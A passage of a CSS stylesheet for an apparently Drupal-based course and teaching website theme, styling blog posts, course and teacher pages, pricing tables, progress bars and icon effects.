  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
}
.blog-single-post .post-meta > span {
  float: left;
  margin-right: 10px;
}
.blog-single-post .post-meta > span i {
  margin-right: 5px;
}
.blog-single-post .post-meta > span a {
  color: #A4A4A4;
}
.blog-single-post .post-meta > span a:hover {
  color: #179BB2;
}
.blog-single-post .post-meta > span.post-meta-tag i {
  margin-top: 4px;
}
.blog-single-post .content-first {
  position: relative;
  margin-bottom: 20px;
}
.blog-single-post .content-first .post-date {
  position: absolute;
  width: 45px;
  top: 0;
  left: 0;
}
.blog-single-post .content-first .post-date > span {
  display: block;
  width: 100%;
  text-align: center;
}
.blog-single-post .content-first .post-date .day {
  background: none repeat scroll 0 0 #f4f4f4;
  border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -ms-border-radius: 2px 2px 0 0;
  -o-border-radius: 2px 2px 0 0;
  color: #ccc;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px;
}
.blog-single-post .content-first .post-date .month {
  background: none repeat scroll 0 0 #ccc;
  border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -ms-border-radius: 0 0 2px 2px;
  -o-border-radius: 0 0 2px 2px;
  -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
  color: #ffffff;
  font-size: 0.9em;
  padding: 0 10px 2px;
}
.blog-single-post .post-content {
  line-height: 1.7;
}
.blog-single-post .field-type-taxonomy-term-reference {
  margin-top: 20px;
}
.blog-single-post .field-type-taxonomy-term-reference .field-items > .field-item {
  float: left;
  margin-right: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 8px;
}
.blog-single-post .link-wrapper {
  padding-top: 15px;
}

.link-wrapper {
  margin-top: 15px;
  clear: both;
}

.post-author {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
}
.post-author h3 {
  font-size: 20px;
  color: #A4A4A4;
  position: relative;
  padding-bottom: 10px;
}
.post-author h3:after {
  content: "";
  position: absolute;
  border: none;
  left: 0;
  width: 40px;
  height: 2px;
  background: #179BB2;
  bottom: 0;
  z-index: 999;
  margin: 0;
}
.post-author h3 i {
  margin-right: 5px;
}
.post-author .img-thumbnail {
  float: left;
  margin-right: 20px;
}

.page-contact .breadcrumb-wrap {
  margin: 0;
}
.page-contact #contact-site-form .form-item {
  margin-bottom: 30px;
}
.page-contact #contact-site-form .form-item label {
  min-width: 250px;
}

#user-login .form-item {
  margin-top: 20px;
}

.single-course .post-title a {
  font-size: 22px;
}
.single-course .course-subtitle {
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 700;
  padding: 0 0 10px;
  margin: 0 0 20px;
  color: #179BB2;
}
.single-course .course-features .feature-item {
  margin-bottom: 15px;
  color: #696969;
}
.single-course .course-features .feature-item i {
  float: left;
  margin-right: 10px;
  border: 1px solid #179BB2;
  color: #179BB2;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.single-course .course-features .feature-item > span {
  padding-left: 55px;
  display: block;
}
.single-course .course-lessons .lesson-item {
  margin-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
}
.single-course .course-lessons .lesson-item .icon {
  float: left;
  font-size: 16px;
  line-height: 30px;
}
.single-course .course-lessons .lesson-item .lesson-content {
  padding-left: 30px;
  display: block;
  position: relative;
}
.single-course .course-lessons .lesson-item .lesson-content .lesson-title {
  padding-right: 80px;
}
.single-course .course-lessons .lesson-item .lesson-content .lesson-duration {
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 1;
}
.single-course .course-meta {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.single-course .course-meta .meta-item {
  float: left;
  margin-right: 15px;
  padding-bottom: 20px;
  display: inline-block;
  color: #000;
}
.single-course .course-meta .meta-item:last-child {
  margin-right: 0;
}
.single-course .course-meta .meta-item .icon {
  width: 35px;
  height: 35px;
  text-align: center;
  float: left;
  margin-top: 10px;
}
.single-course .course-meta .meta-item .icon.icon-teacher {
  background: url("../images//icon-teacher.png") no-repeat scroll center center transparent;
}
.single-course .course-meta .meta-item .icon.icon-category {
  background: url("../images//icon-book.png") no-repeat scroll center center transparent;
}
.single-course .course-meta .meta-item .icon.icon-duration {
  background: url("../images//icon-clock.png") no-repeat scroll center center transparent;
}
.single-course .course-meta .meta-item .icon.icon-euro {
  background: url("../images//icon-euro.png") no-repeat scroll center center transparent;
}
.single-course .course-meta .meta-item .content {
  padding-left: 45px;
}
.single-course .course-meta .meta-item .content .lab {
  /*color: #aaa;*/
  color: #179BB2;
  font-size: 12px;
  display: block;
}
.single-course .course-meta .meta-item .content .val {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.2;
}

.single-teacher .post-title {
  padding: 10px 0 20px;
}
.single-teacher .post-title h1 {
  margin: 0;
}
.single-teacher .post-title a {
  font-size: 20px;
}
.single-teacher .course-meta {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
}
.single-teacher .information-inner {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: none;
  padding: 0 20px;
}
.single-teacher .list-info > li {
  padding: 0 0 10px;
  margin: 0 0 10px;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  width: 100%;
  display: block;
}
.single-teacher .list-info > li:last-child {
  border-bottom: 0;
}
.single-teacher .list-info > li .lab {
  float: left;
  min-width: 120px;
  font-size: 12px;
  color: #aaa;
  text-transform: uppercase;
  font-weight: 400;
}
.single-teacher .list-info > li .val {
  float: left;
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
  font-weight: 400;
}
.single-teacher .teacher-social {
  text-align: center;
}
.single-teacher .teacher-social li {
  float: left;
}

.node-teaser-display {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.node-teaser-display .post-title a {
  font-size: 16px;
}
.node-teaser-display .field-type-taxonomy-term-reference {
  margin-top: 15px;
}
.node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item {
  border: 1px solid #179BB2;
  padding: 4px 8px;
  float: left;
  font-size: 12px;
  text-transform: uppercase;
  margin-right: 10px;
}
.node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:hover, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:focus, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:active {
  background: #179BB2;
}
.node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:hover a, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:focus a, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:active a {
  color: #fff;
}

.node-blog.node-teaser .post-title a {
  font-weight: 700 !important;
}

.node-blog .node-teaser .post-title, .post-area .post-title {
  margin-top: 10px;
}
.node-blog .node-teaser .post-title a, .post-area .post-title a {
  font-weight: 700 !important;
}

.readmore {
  margin-top: 25px;
  display: block;
  width: 100%;
}
.readmore a {
  border: 2px solid #222222;
  display: inline-block;
  font-size: 11px;
  text-transform: uppercase;
  padding: 5px 8px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.readmore a:hover {
  background: #179BB2;
  border-color: #179BB2;
  color: #fff !important;
}

.post-block {
  background: #fff;
}
.post-block .post-image {
  overflow: hidden;
}
.post-block .post-image img {
  width: 100%;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
}
.post-block .post-image:hover img {
  -ms-transform: scale(1.2) rotate(6deg);
  -webkit-transform: scale(1.2) rotate(6deg);
  transform: scale(1.2) rotate(6deg);
}
.post-block .post-title {
  padding: 10px 0 5px;
}
.post-block .post-title h2, .post-block .post-title h3, .post-block .post-title h4 {
  margin: 0;
}
.post-block .post-title a {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
}
.post-block .post-meta {
  padding: 5px 0;
  font-size: 12px;
  color: #A4A4A4 !important;
}
.post-block .post-meta a {
  color: #A4A4A4 !important;
}
.post-block .post-meta a:hover {
  color: #179BB2;
}
.post-block .post-meta > span {
  margin-right: 5px;
}
.post-block .content-after {
  padding: 10px 0 0;
}
.post-block.post-style-list .post-image {
  width: 70px;
  height: auto;
  float: left;
}
.post-block.post-style-list .post-meta-wrap {
  float: left;
  width: calc(100% - 75px);
  padding-left: 15px;
}
.post-block.post-style-list .post-meta-wrap .post-title a {
  font-weight: 400;
  font-size: 14px;
  padding: 5px 0;
}

.view-home-blog .grid-inner {
  position: relative;
}
.view-home-blog .grid-inner .meta {
  background: linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  background: -webkit-linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  background: -o-linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  background: -moz-linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
  padding: 20px;
}
.view-home-blog .grid-inner .meta .entry-title a {
  font-size: 20px;
  line-height: 24px;
  color: #fff;
  font-weight: 600;
}
.view-home-blog .grid-inner .meta .entry-title a:hover {
  color: #179BB2;
}
.view-home-blog .grid-inner .meta .entry-date {
  color: #fff;
  line-height: 1;
  font-size: 13px;
  text-transform: uppercase;
}

.view-home-blog-v2 .meta {
  background: #fff;
  padding: 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 2px solid #179BB2;
}
.view-home-blog-v2 .meta .entry-date {
  font-size: 12px;
  color: #ddd;
  margin-bottom: 5px;
}
.view-home-blog-v2 .meta .entry-title a {
  font-size: 16px;
  line-height: 1.5;
  display: block;
  font-weight: 700;
  margin-bottom: 10px;
}
.view-home-blog-v2 .meta .entry-title a:hover {
  color: #179BB2;
}
.view-home-blog-v2 .meta .entry-body {
  line-height: 1.5;
}

.view-home-blog-v3 .view-list ul > li {
  padding-bottom: 20px !important;
}
.view-home-blog-v3 .view-list ul > li .entry-thumbnail {
  width: 110px;
  height: auto;
  float: left;
}
.view-home-blog-v3 .view-list ul > li .meta {
  padding-left: 135px;
}
.view-home-blog-v3 .view-list ul > li .entry-title h3 {
  margin: 5px 0 0;
}
.view-home-blog-v3 .view-list ul > li .entry-title h3 a {
  font-size: 14px;
}
.view-home-blog-v3 .view-list ul > li .entry-date {
  font-size: 12px;
}

.team-item .team-content {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
  text-align: center;
  padding: 20px 15px;
  margin-bottom: 2px;
}
.team-item .team-content .name {
  font-size: 15px;
  color: #000;
  font-weight: 400;
  text-transform: uppercase;
}
.team-item .team-content .job {
  padding-top: 5px;
  font-size: 11px;
  color: #9a9a9a;
  font-weight: 500;
  text-transform: uppercase;
}
.team-item .team-content .team-social {
  margin-top: 10px;
}
.team-item .team-content .team-social a {
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #9a9a9a;
  margin: 0 5px;
  display: inline-block;
  font-size: 15px;
}
.team-item .team-content .team-social a:hover {
  background: #179BB2;
  border-color: #179BB2;
  color: #fff;
}

.gallery-teaser-display .post-block {
  position: relative;
}
.gallery-teaser-display .post-block .post-content {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  padding-top: 30px;
  width: 100%;
  height: 100%;
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9;
  background: rgba(0, 0, 0, 0.5);
}
.gallery-teaser-display .post-block .post-content a, .gallery-teaser-display .post-block .post-content * {
  color: #fff !important;
}
.gallery-teaser-display .post-block .post-content a:hover {
  color: #179BB2 !important;
}
.gallery-teaser-display .post-block:hover .post-content {
  opacity: 1;
  filter: alpha(opacity=100);
}

.style-dark .post-block {
  background: transparent;
}
.style-dark .post-block .post-title {
  background: transparent;
}
.style-dark .post-block .post-title a {
  color: #fff;
}
.style-dark .post-block .post-title a:hover {
  color: #179BB2;
}

.post-slideshow div[class*="col-"] {
  padding: 0;
}

.main-slideshow {
  position: relative;
}
.main-slideshow .caption {
  width: 100%;
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.main-slideshow .caption .post-title a {
  padding: 5px 0;
  font-size: 26px;
  color: #fff;
  font-weight: 400;
}
.main-slideshow .caption .post-title a:hover {
  color: #179BB2;
}
.main-slideshow .post-meta {
  color: #fff;
  padding: 5px 0;
}
.main-slideshow .post-body {
  color: #fff;
  font-size: 16px;
  height: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
@media (max-width: 978px) {
  .main-slideshow .post-body {
    display: none;
  }
}
.main-slideshow:hover .post-body {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 60px;
}

.list-highlight-post .view-list ul li {
  padding: 0 !important;
  margin: 0;
}
.list-highlight-post .view-list ul li .post-block {
  background: #444444;
}
.list-highlight-post .view-list ul li .post-block .post-image {
  padding: 0;
}
.list-highlight-post .view-list ul li .post-block .post-meta-wrap {
  padding: 20px;
  overflow: hidden;
}
.list-highlight-post .view-list ul li .post-block .post-meta-wrap * {
  color: #fff;
}
.list-highlight-post .view-list ul li .post-block .post-meta-wrap * a:hover {
  color: #179BB2;
}
.list-highlight-post .view-list ul li .post-block .post-body {
  padding-top: 10px;
}
.list-highlight-post .view-list ul li:nth-child(2n) .post-image {
  float: right !important;
}

.post-style-list .post-block {
  clear: both;
}
.post-style-list .post-block .post-image {
  width: 35%;
  float: left;
}
.post-style-list .post-block .post-image img {
  height: auto;
  width: 100%;
}
.post-style-list .post-block .post-content {
  width: 65%;
  padding-left: 15px;
  float: left;
}
.post-style-list .post-block .post-title {
  padding-top: 0;
}
.post-style-list.small .post-image {
  width: 30%;
}
.post-style-list.small .post-content {
  width: 70%;
  padding-left: 10px;
}
.post-style-list.small .post-title {
  padding-top: 3px;
}
.post-style-list.small .post-title a {
  font-weight: 400;
  font-size: 14px !important;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.post-style-list.small .post-meta {
  padding: 0;
}

.post-masonry-style .post .row-post-single > div {
  width: 100%;
  float: none;
}

.course-item.grid .grid-inner {
  background: #fff;
  text-align: center;
}
.course-item.grid .grid-inner:hover .image:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.course-item.grid .grid-inner:hover .image .price {
  left: 15px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.course-item.grid .image {
  position: relative;
  overflow: hidden;
}
.course-item.grid .image:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.course-item.grid .image .price {
  position: absolute;
  bottom: 15px;
  left: -30px;
  padding: 10px;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.course-item.grid .item-body {
  padding: 20px;
}
.course-item.grid .item-body > div {
  margin-bottom: 10px;
}
.course-item.grid .item-body .title a {
  text-transform: uppercase;
}
.course-item.grid .item-body .teacher .field-content {
  display: inline-block;
  position: relative;
  padding: 0 10px;
}
.course-item.grid .item-body .teacher .field-content:after, .course-item.grid .item-body .teacher .field-content:before {
  content: "";
  width: 30px;
  height: 1px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 50%;
}
.course-item.grid .item-body .teacher .field-content:after {
  left: 100%;
}
.course-item.grid .item-body .teacher .field-content:before {
  right: 100%;
}

.serivce-block.v1 .service-title {
  margin: 12px 0;
  color: #000;
}

.teacher-item .grid-inner {
  background: #F5F5F5;
  padding: 30px;
  text-align: center;
}
.teacher-item .image {
  margin-bottom: 20px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  width: 150px;
  height: auto;
}
.teacher-item .image img {
  max-width: 100%;
}
.teacher-item .item-body > div {
  margin-bottom: 10px;
}
.teacher-item .item-body > div:last-child {
  margin-bottom: 0;
}
.teacher-item .item-body .title a {
  text-transform: uppercase;
  color: #179BB2;
}
.teacher-item .item-body .job .field-content {
  color: #222222;
}

.margin-0 {
  margin: 0 !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-bottom-0 {
  margin-bottom: 0 !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.no-padding-col *[class*="col-"] {
  padding: 45px 0 0 0!important;
  margin-bottom: 0;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-left-20{padding-left:20px;}

.float-left {
  float: left;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.padding-tb-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.padding-tb-30 {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

.padding-tb-60 {
  padding-top: 60px !important;
  padding-bottom: 60px !important;
}

.padding-lr-10p {
  padding-left: 10% !important;
  padding-right: 10% !important;
}

.padding-lr-15p {
  padding-left: 15% !important;
  padding-right: 15% !important;
}

.padding-lr-20p {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.padding-lr-30p {
  padding-left: 30% !important;
  padding-right: 30% !important;
}

@media (max-width: 978px) {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.no-bg {
  background-color: transparent !important;
}

.col-no-padding div[class*="col-"] {
  padding: 0 !important;
  margin: 0 !important;
}

.text-size-large {
  font-size: 22px;
  font-weight: 400;
  line-height: 32px;
  margin-bottom: 5px;
}

.text-theme {
  color: #179BB2;
}

.background-v1 {
  background: #f5f5f5;
}

.background-v2 {
  background: url(../images/bg-gallery.jpg) no-repeat center center transparent;
  background-attachment: fixed !important;
  background-position: center center;
  background-size: cover !important;
  padding-top: 50px;
  padding-bottom: 50px;
}

.background-v3 {
  background: #262B2F;
}

.position-static {
  position: static !important;
}

/** TEXT **/
.text-medium {
  font-size: 18px;
  line-height: 1.6;
}

/*************** Border ***********************/
.border-top {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

/*************** Pricing Tables ***************/
.pricing-tables {
  padding: 25px 0;
}
.pricing-tables.grid-2 .pricing-table {
  width: 50%;
}
.pricing-tables.grid-3 .pricing-table {
  width: 33.3332%;
}
.pricing-tables.grid-4 .pricing-table {
  width: 25%;
}
.pricing-tables.grid-5 .pricing-table {
  width: 20%;
}
.pricing-tables .pricing-table {
  float: left;
  margin-right: -1px;
}

.pricing-table {
  border: 1px solid #e4e4e4;
  text-align: center;
  position: relative;
  background-color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
}
.pricing-table:hover {
  z-index: 2;
  top: -3px;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
}

.highlight-plan {
  margin: -15px 0;
  margin-right: -1px;
  z-index: 1;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.06);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.06);
}

.pricing-table.highlight-plan .plan-name {
  padding: 25px 0;
}
.pricing-table.highlight-plan .plan-signup {
  padding: 30px 0;
}

.pricing-table .plan-name {
  padding: 15px 0;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.04) inset;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.04) inset;
  border-bottom: 1px solid #eee;
}
.pricing-table .plan-name h3 {
  font-weight: 700;
  color: #000;
}
.pricing-table .plan-price {
  padding: 25px 0;
}
.pricing-table .plan-price .price-value {
  font-size: 38px;
  line-height: 40px;
  font-weight: 600;
  color: #444;
}
.pricing-table .plan-price .price-value span {
  font-size: 18px;
  font-weight: 300;
  line-height: 18px;
}
.pricing-table .plan-price .interval {
  line-height: 14px;
}
.pricing-table .plan-list ul {
  margin: 0;
}
.pricing-table .plan-list ul li {
  padding: 8px;
  font-size: 12px;
  border-bottom: 1px solid #eee;
  list-style: none;
}
.pricing-table .plan-list ul li:first-child {
  border-top: 1px solid #eee;
}
.pricing-table .plan-signup {
  padding: 25px 0;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.06) inset;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06) inset;
}
.pricing-table .plan-signup a {
  text-transform: uppercase;
}

/****************** List ****************/
.list-1 li {
  list-style: none;
  padding-bottom: 10px;
}
.list-1 li i {
  color: #179BB2;
  font-size: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.1);
  width: 20px;
  height: 20px;
  text-align: center;
  padding: 4px;
  margin-right: 5px;
}

/*************** Lists ***************/
ul.icons-list {
  margin-bottom: 6px;
}
ul.icons-list li {
  margin-bottom: 4px;
  list-style-type: none;
}
ul.list-unstyled li {
  margin-bottom: 4px;
}
ul.icons-list li i {
  font-size: 14px;
  margin-right: 4px;
  color: #179BB2;
}

/*************** Dividers ***************/
.hr1 {
  height: 1px;
}

.hr2 {
  height: 0;
  border-bottom: 1px solid #eee;
}

.hr3 {
  height: 0;
  border-bottom: 1px dotted #eee;
}

.hr4 {
  height: 0;
  border-bottom: 1px dashed #eee;
}

.hr5 {
  height: 1px;
  background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
  background-image: -moz-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
  background-image: -ms-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
  background-image: -o-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
}

/*************** Clients Carousel ***************/
.clients-carousel .client-item a {
  display: block;
  padding: 12px 0;
  text-align: center;
}
.clients-carousel .client-item a img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.clients-carousel:hover .client-item a img {
  opacity: 0.6;
}
.clients-carousel:hover .client-item a:hover img {
  -webkit-filter: grayscale(0);
  opacity: 1;
}

/*************** Progress Bars ***************/
.progress-label {
  font-size: 13px;
  color: #000;
  margin-bottom: 2px;
  font-weight: 400;
  text-transform: uppercase;
}

.progress {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 22px !important;
  border: 0;
  background-color: #fff;
  box-shadow: none !important;
  -o-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  margin-bottom: 10px;
}
.progress .progress-bar {
  border-radius: none !important;
  -o-border-radius: none !important;
  -moz-border-radius: none !important;
  -webkit-border-radius: none !important;
  -o-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  text-align: right;
  -webkit-transition: width 2s ease-in-out;
  -o-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
  -moz-transition: width 2s ease-in-out;
  -ms-transition: width 2s ease-in-out;
}
.progress.stacked .progress-bar {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.progress.stacked .progress-bar:first-child {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.progress.stacked .progress-bar:last-child {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.progress .progress-bar .percentage {
  position: relative;
  top: -3px;
  font-size: 11px;
  letter-spacing: 1px;
  margin-right: 10px;
}

/*************** Pie Charts ***************/
.easyPieChart {
  font-size: 24px;
  font-weight: 400;
  position: relative;
  text-align: center;
  display: inline-block;
  margin: 0 80px 20px 0;
  overflow: hidden;
}
.easyPieChart:last-child {
  margin-right: 0;
}
.easyPieChart span {
  color: #888;
  line-height: 20px;
  font-size: 13px;
  font-weight: 700;
}
.easyPieChart i {
  position: absolute;
  width: 100%;
  top: -2px;
  right: 0;
  display: block;
  font-size: 3.5em;
  color: rgba(0, 0, 0, 0.05);
  text-align: center;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

/*************** Icons ***************/
.icon-small {
  font-size: 2em;
  color: #444;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.icon-small:hover {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.service-box:hover .icon-small {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.icon-medium {
  font-size: 3em !important;
  color: #444;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.icon-medium:hover {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.service-box:hover .icon-medium {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.icon-large {
  font-size: 4em !important;
  color: #444;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.icon-large:hover {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.service-box:hover .icon-large {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.icon-mini-effect {
  position: relative;
  display: block;
  z-index: 1;
  font-size: 1.2em !important;
  color: #fff;
  top: 4px;
  width: 32px;
  height: 32px;
  line-height: 32px !important;
  text-align: center;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}

.icon-medium-effect {
  position: relative;
  display: block;
  z-index: 1;
  font-size: 2em !important;
  color: #fff;
  width: 64px;
  height: 64px;
  line-height: 64px !important;
  text-align: center;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}

.icon-large-effect {
  position: relative;
  display: block;
  z-index: 1;
  font-size: 2.6em !important;
  color: #fff;
  width: 80px;
  height: 80px;
  line-height: 80px !important;
  text-align: center;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}

.icon-mini-effect:after, .icon-medium-effect:after, .icon-large-effect:after {
  pointer-events: none;
  position: absolute;
